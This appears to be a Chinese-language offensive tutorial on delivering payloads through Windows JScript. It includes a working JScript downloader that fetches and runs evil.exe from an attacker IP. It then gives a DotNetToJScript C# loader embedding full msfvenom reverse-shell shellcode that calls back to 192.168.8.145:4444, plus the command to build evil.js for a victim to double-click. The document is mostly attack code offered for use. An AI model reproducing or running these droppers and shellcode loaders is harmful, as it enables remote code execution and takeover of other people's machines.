JScript
2 years ago
6 minutes
JScripit是一种由微软开发的脚本语言,它可以在Microsoft Windows上运行。它和JavaScript有很多相似之处,但也有一些不同之处。
JScripit有两种主要的实现方式:一种是基于Active Scripting的引擎,它可以用于Internet Explorer、HTML应用程序、古典ASP、Windows Script Host等环境中。 另一种是基于.NET Framework的实现,它可以用于ASP.NET或完整的.NET应用程序的开发。
简单的Payload交付
var url = "http://192.168.8.145/evil.exe"
var Object = WScript.CreateObject('MSXML2.XMLHTTP');
Object.Open('GET', url, false);
Object.Send();
if (Object.Status == 200)
{
var Stream = WScript.CreateObject('ADODB.Stream');
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.Position = 0;
Stream.SaveToFile("rev.exe", 2);
Stream.Close();
}
var r = new ActiveXObject("WScript.Shell").Run("evil.exe");DotNetToJScript
该方法会使用 DotNetToJScript 工具从 C# 源代码创建高级且复杂的 JScript Payload。
下载完毕后,使用 Visual Studio 打开该目录,并打开ExampleAssembly目录下的TestClass.cs文件:
// This file is part of DotNetToJScript.
// Copyright (C) James Forshaw 2017
//
// DotNetToJScript is free software: you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation, either version 3 of the License, or
// (at your option) any later version.
//
// DotNetToJScript is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License
// along with DotNetToJScript. If not, see <http://www.gnu.org/licenses/>.
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Windows.Forms;
[ComVisible(true)]
public class TestClass
{
public TestClass()
{
MessageBox.Show("Test", "Test", MessageBoxButtons.OK, MessageBoxIcon.Exclamation);
}
public void RunProcess(string path)
{
Process.Start(path);
}
}
默认是弹窗消息,我们可以更改为以下payload:
// This file is part of DotNetToJScript.
// Copyright (C) James Forshaw 2017
//
// DotNetToJScript is free software: you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation, either version 3 of the License, or
// (at your option) any later version.
//
// DotNetToJScript is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License
// along with DotNetToJScript. If not, see <http://www.gnu.org/licenses/>.
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
[ComVisible(true)]
public class TestClass
{
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32
dwMilliseconds);
public TestClass()
{
// msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.8.145 LPORT=4444 exitfunc=thread -f csharp -a x64
byte[] buf = new byte[460] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x11,0x5c,
0xc0,0xa8,0x08,0x91,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,
0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,
0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,
0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,
0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x01,0x01,0x48,0x8d,
0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,
0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,
0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,
0xba,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,
0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5 };
int size = buf.Length;
IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
Marshal.Copy(buf, 0, addr, size);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
}
替换完成后,构建解决方案并在同一目录下运行该条命令来生成JScript文件:
DotNetToJScript.exe ExampleAssembly.dll --lang=Jscript --ver=v4 -o evil.js当受害者双击运行该文件时,即可监听到会话:

我们也可以选择使用 GadgetTOJScript 小工具构建